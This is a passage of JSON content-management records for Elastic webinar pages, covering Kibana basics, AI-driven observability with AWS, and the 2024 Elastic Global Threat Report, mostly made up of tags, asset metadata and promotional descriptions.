more."},"hour_time_format":false,"image":{"uid":"bltb4a05e8897468e9f","created_by":"blt34b8388e29217650827c7cc3","updated_by":"blt34b8388e29217650827c7cc3","created_at":"2019-06-13T16:37:18.849Z","updated_at":"2019-06-13T16:37:18.849Z","content_type":"image/jpeg","file_size":"146353","filename":"rtp-featured-video-kibana-basics-vega.jpg","title":"rtp-featured-video-kibana-basics-vega.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-03-19T10:37:07.704Z","user":"blt8288fbcbd8c9dce4"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltb4a05e8897468e9f/5d027bbecf47a0f63e200e04/rtp-featured-video-kibana-basics-vega.jpg"},"main_header":{"topic_heading_l10n":"","title_l10n":"Getting Started with Kibana","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"16474","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"4909"},"message_for_attendee":"","note":{"paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 14px;\"\u003e\u003cstrong\u003eJoin the upcoming Getting started with Kibana\u0026nbsp;session in your timezone:\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eAmericas: Thursday, December 12, 2024, at 9 a.m. PST, 12 p.m. EST\u003c/li\u003e\u003cli\u003eEurope \u0026amp; India: Thursday, December 12, 2024, at 11 a.m. CET, 3:30 p.m. IST\u003c/li\u003e\u003cli\u003eAsia Pacific: Thursday, December 12, 2024, at 12 p.m. SGT, 3 p.m. AEDT\u003c/li\u003e\u003c/ul\u003e"},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eKibana is a window into the Elastic Stack and the user interface for the Elastic Search Platform. It allows you to visualize and explore data as well as manage and monitor the entire Elastic Stack. This webinar is perfect for users that are new to Kibana and are looking for a primer on how to get started with exploring data, creating visualizations, and setting up a dashboard. Watch a demo of going from a Kibana installation to a full dashboard in a matter of minutes.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eHighlights include:\u003c/strong\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style='font-size: 11pt;'\u003e\u003cstrong\u003eIntroduction to the ELK Stack and Kibana:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 11pt;'\u003e Understand the components and synergy of Elasticsearch, Logstash, and Kibana.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 11pt;'\u003e\u003cstrong\u003eExploring data with Discover:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 11pt;'\u003e Learn the differences between QueryDSL and ES|QL and how to effectively ingest and explore data.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 11pt;'\u003e\u003cstrong\u003eCreating interactive dashboards:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 11pt;'\u003e Watch a live demo on building dashboards with various visualizations, filters, and drilldowns.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 11pt;'\u003e\u003cstrong\u003eReal-world use cases:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 11pt;'\u003e See practical examples and solutions using sample data sets and logs.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cstrong\u003eAdditional Resources:\u003c/strong\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/current/introduction.html\"\u003e\u003cspan style='font-size: 11pt;'\u003eKibana documentation\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/esql.html\"\u003e\u003cspan style='font-size: 11pt;'\u003eES|QL documentation\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://discuss.elastic.co/c/elastic-stack/kibana/7\"\u003e\u003cspan style='font-size: 11pt;'\u003eKibana discussion forum\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 11pt;'\u003eYou can try hosted Kibana (and Elasticsearch) with a \u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/registration\"\u003e\u003cspan style='font-size: 11pt;'\u003eno-cost Elastic Cloud 14-day trial\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2024-12-12T16:00:00.000Z","presenter":["blt0cb3a2f063da9ebb","blt66fc5c9958656092"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Getting Started with Kibana","seo_description_l10n":"Kibana is a window into the Elastic Stack and the user interface for the Elastic Search Platform. It allows you to visualize and explore data as well as manage and monitor the entire Elastic Stack. This webinar is perfect for users that are new to Kibana and are looking for a primer on how to get started with exploring data, creating visualizations, and setting up a dashboard. Watch a demo of going from a Kibana installation to a full dashboard in a matter of minutes.","seo_keywords_l10n":"Kibana, data visualization, getting started with kibana, elasticsearch, ELK, ELK Stack, Elastic Stack, Elasticsearch","seo_image":{"uid":"blt33a750401541533b","created_by":"blt5280857d9e24912bc99a2478","updated_by":"blt5280857d9e24912bc99a2478","created_at":"2020-07-23T02:26:24.613Z","updated_at":"2020-07-23T02:26:24.613Z","content_type":"image/jpeg","file_size":"138658","filename":"kibana_screenshot_-_facebook_ad.jpg","title":"kibana_screenshot_-_facebook_ad.jpg","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-23T02:27:52.483Z","user":"blt5280857d9e24912bc99a2478"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt33a750401541533b/5f18f550528fa676db4245fc/kibana_screenshot_-_facebook_ad.jpg"},"noindex":false},"speaker_deck":"","tags":["kibana","getting","started","visualizations","visualize","get","elastic stack"],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt8b37b4b3ec0fe838","ACL":{},"created_at":"2020-06-17T03:36:06.107Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2020-06-17T03:36:06.107Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.315Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"bltf4c15a435ded5722","ACL":{},"created_at":"2021-04-13T17:54:31.202Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"europe","label_l10n":"Europe","tags":[],"title":"Europe","updated_at":"2021-04-13T17:54:31.202Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-10T12:13:00.412Z","user":"blt3e52848e0cb3c394"}},{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"bltdabf9ea82c489dad","ACL":{},"created_at":"2023-06-27T17:09:23.025Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"india","label_l10n":"India","tags":[],"title":"India","updated_at":"2023-06-27T17:09:23.025Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-27T17:09:25.693Z","user":"blt36e890d06c5ec32c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[{"title":"Intermediate","label_l10n":"Intermediate","keyword":"intermediate","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt09c5429e20d2ba41","created_by":"blt3e52848e0cb3c394","updated_by":"bltcb593abdd43b4039","created_at":"2021-08-24T12:52:59.050Z","updated_at":"2021-09-01T13:06:12.802Z","ACL":{},"_version":3,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-09-03T12:16:01.953Z","user":"blta4706a7723d386a4"}}],"tags_topic":[{"title":"Getting started","label_l10n":"Getting started","keyword":"getting-started","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt30953f4176054d3f","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:37:25.148Z","updated_at":"2020-06-17T03:37:25.148Z","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:37:25.148Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-01-07T18:03:25.028Z","user":"blt36e890d06c5ec32c"}},{"title":"Visualizing","label_l10n":"Visualizing","keyword":"visualizing","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt365f9ed2d77755c7","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:38:12.101Z","updated_at":"2020-06-17T03:38:12.101Z","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:38:12.100Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-06T00:48:22.629Z","user":"blt3044324473ef223b70bc674c"}}],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Getting Started with Kibana - Live","token":"5w0mbyyxpz","translated_date_l10n":"","translated_time_l10n":"11:00am CET","updated_at":"2024-10-28T12:55:53.150Z","updated_by":"blt417fc94cb7c64d7d","url":"/virtual-events/getting-started-kibana-live","video_type":["blt321a8ac0bef65269"],"vidyard":{"uuid":"","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-28T12:55:58.627Z","user":"blt417fc94cb7c64d7d","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltb14741233b08ca6c","_version":2,"locale":"en-us","ACL":{},"created_at":"2024-09-20T20:34:54.590Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"Why SREs need AI and ML for observability and IT resilience","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eDiscover how Elastic Observability and AWS are collaborating to elevate customer experience and IT resilience in your application environment. In this webinar, we'll explore how AI and machine learning can revolutionize your incident resolution process through contextual observability and Amazon Bedrock.\u003c/p\u003e\u003cp\u003eElastic Observability offers a comprehensive solution that provides accurate AI-driven insights and delivers extensive visibility across your entire system. Our unified view encompasses logs, metrics, traces, and business data, all stored in a single, signal-agnostic data store. This approach eliminates blind spots and enhances operational efficiency.\u003c/p\u003e\u003cp\u003eWe'll demonstrate how our open, OpenTelemetry-first solution seamlessly integrates with your existing technology stack and adapts to your evolving needs. Learn about our AI-driven insights powered by retrieval augmented generation (RAG) and both out-of-the-box and custom ML models, enabling faster issue identification and resolution.\u003c/p\u003e\u003cp\u003eJoin us to discover how you can reduce SRE toil and future-proof your observability strategy with Elastic and AWS. Experience the next generation of observability with AI-powered Elastic Observability and see how it can transform your operations.\u003c/p\u003e\u003ch4\u003eHighlights\u003c/h4\u003e\u003cul\u003e\u003cli\u003eThe advantages of open and unified full-stack observability\u003c/li\u003e\u003cli\u003eKey AWS AI and ML use cases for SREs\u003c/li\u003e\u003cli\u003eLeveraging Amazon Bedrock and LLMs for proactive service management\u003c/li\u003e\u003cli\u003eIntegrating Amazon Bedrock with Elastic Observability\u003c/li\u003e\u003c/ul\u003e\u003ch4\u003eAdditional resources\u003c/h4\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"/observability-labs/blog/aws-vpc-flow-log-analysis-with-genai-elastic\"\u003eAWS VPC Flow log analysis with GenAI in Elastic\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/observability-labs/blog/aws-service-metrics-monitor-observability-easy\"\u003eWait… Elastic Observability monitors metrics for AWS services in just minutes?\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/observability-labs/blog/elastic-agent-monitor-ecs-aws-fargate-observability\"\u003eUsing the Elastic Agent to monitor Amazon ECS and AWS Fargate with Elastic Observability\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/observability-labs/blog/elastic-ai-assistant-observability-amazon-bedrock\"\u003eGetting started with the Elastic AI Assistant for Observability and Amazon Bedrock\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2024-10-24T16:00:00.000Z","presenter":["bltd516a87082210f90","blt142606b9c3d7b6aa"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Why SREs need AI and ML for observability and IT resilience","seo_description_l10n":"","seo_keywords_l10n":"Find out how Elastic Observability and AWS working together can bring a new level of improved customer experience and IT resilience to your application environment! We’ll show how AI and ML can help you accelerate incident resolution with contextual observability and Amazon Bedrock. Reduce SRE toil and future-proof your observability with Elastic and AWS. \n","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}},{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Why SREs need AI and ML for observability and IT resilience","token":"1929226577","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-10-24T17:15:50.577Z","updated_by":"blt417fc94cb7c64d7d","url":"/virtual-events/aws-observability-ai-ml-resilience","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"wH1q6B9gDEWAAgU4uor24F","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-24T17:15:55.696Z","user":"blt417fc94cb7c64d7d","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt7ae8e82dbdac391d","_version":10,"locale":"en-us","ACL":{},"created_at":"2024-08-08T21:11:57.627Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"Revealing the threat landscape: 2024 Elastic Global Threat Report","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eKeeping up with the threat landscape is crucial for every security team, but that becomes challenging in a space that’s always evolving. The Elastic Global Threat Report provides valuable insights on the past year’s unique telemetry gathered from ~1 billion data points.\u003c/p\u003e\u003cp\u003eHosted by experts and industry veterans, this webinar dives into the major findings from the 2024 Elastic Global Threat Report. With insights into topics like malware trends, endpoint security, cloud security, and more, this webinar is a must-attend if you’d like to:\u003c/p\u003e\u003cul\u003e\u003cli\u003eSee the top threats and trends at play in today’s IT environment\u003c/li\u003e\u003cli\u003eCome away with practical recommendations on ways to protect your organization\u003c/li\u003e\u003cli\u003eLearn the trajectory of the threat landscape and how to prepare for the future\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eJoin us for an in-depth look at the 2024 Elastic Global Threat Report from Elastic Security Labs!\u003c/p\u003e\u003ch4\u003eAdditional resources\u003c/h4\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"/resources/security/report/global-threat-report\" target=\"_self\"\u003e2024 Elastic Global Threat Report\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/security-labs\" target=\"_self\"\u003eElastic Security Labs\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/pdf/elastic-gtr-2024-adversary-actions\" target=\"_self\"\u003eGlobal Threat Report Infographic\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/security/cyber-threat-research\" target=\"_self\"\u003eElastic Security Threat Research\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2024-10-16T16:00:00.000Z","presenter":["blta1ccbdea9067d35d","bltb5fbc25dec714531","blt4381ee7857316e89"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Revealing the Threat Landscape: The 2024 Elastic Global Threat Report ","seo_description_l10n":"Join our webinar for trends in AI, malware, endpoint, and cloud security with suggestions for security teams, analysts, and CISOs. ","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}},{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Revealing the threat landscape: 2024 Elastic Global Threat Report","token":"0870599411","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-10-24T14:23:45.306Z","updated_by":"blt3e52848e0cb3c394","url":"/virtual-events/insights-from-the-2024-elastic-global-threat-report","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"hhK6WXRdrYe8R3TP6dagGq","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-24T14:23:50.057Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt2a07974b337ae37f","_version":9,"locale":"en-us","ACL":{},"created_at":"2021-10-05T19:11:05.051Z","created_by":"bltde77f2161b811714","disclaimer":["blt8a57ffe00cd69ec3"],"do_not_display_on_overview_page":false,"email_merchandising":{"description":"","email_merchandising_placement_number":null},"hour_time_format":false,"image":null,"main_header":{"title_l10n":"Better Together: AWS and Elastic","cta_list":{"cta_title_l10n":"","cta_type":null,"url":""},"paragraph_l10n":"","topic_heading_l10n":""},"marketo":{"marketo_load_id":"14430","gdpr_text":["bltd8d585d4734a50f6"],"fallback":"","gdpr_load_id":"","subtitle_l10n":"","success_message_l10n":"","title_l10n":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eElastic Cloud deployed on Amazon Web Services (AWS) unites search, observability and monitoring, and industry renowned security with the scale and flexibility of the AWS Cloud to deliver — so you can search and visualize data where it resides within your AWS environment.\u003c/p\u003e\u003ch4\u003eAdditional resource\u003c/h4\u003e\u003cp\u003eLearn how \u003ca href=\"/virtual-events/cloud-trends-and-observability\" target=\"_self\"\u003eobservability enables hybrid cloud and operational efficiency\u003c/a\u003e [webinar]\u003c/p\u003e","presentation_date":"2021-10-05T19:30:00.000Z","presenter":["blt5913558de3429222","blt385f8a6c61973c3e"],"sanity_migration_complete":false,"seo":{"noindex":false,"seo_description_l10n":"","seo_image":null,"seo_keywords_l10n":"","seo_title_l10n":""},"tags":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltc2c6579373c53341","ACL":{},"created_at":"2021-07-12T21:53:13.753Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"apm","label_l10n":"APM","tags":[],"title":"APM","updated_at":"2021-07-12T21:53:13.753Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:22.194Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"_version":3,"locale":"en-us","uid":"blt1671c05cb4d5e1af","ACL":{},"created_at":"2020-06-17T03:41:39.784Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticon","label_l10n":"ElasticON","tags":[],"title":"ElasticON","updated_at":"2021-03-04T18:54:01.311Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-01-25T09:15:42.772Z","user":"blt3e52848e0cb3c394"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c